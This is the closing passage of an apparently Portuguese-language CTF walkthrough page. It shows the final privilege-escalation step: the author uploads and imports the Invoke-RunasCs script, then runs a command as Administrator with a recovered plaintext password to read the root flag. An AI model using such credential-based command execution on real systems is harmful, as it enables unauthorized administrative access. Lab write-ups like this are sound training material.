            <p>para conseguirmos ler ela teremos quer usar o Runas</p>
            <a href="http://michalszalkowski.com/security/windows/tools/runascs/">Runas</a>
            <p>vamos upar para a maquina e fazer o bypass…</p>
            <pre><b>import-module .\Invoke-RunasCs.ps1</b></pre>
            <pre><b>Invoke-RunasCs Administrator "kernel123@" "cmd.exe /c type C:\Users\Administrator\Desktop\root.txt"</b></pre>
            <h2>Pwned!</h2>
                    <center><p>by Leonardo Kauan - krnl</p></center>
        </section>
        
    </main>

</body>


</html>
</file>
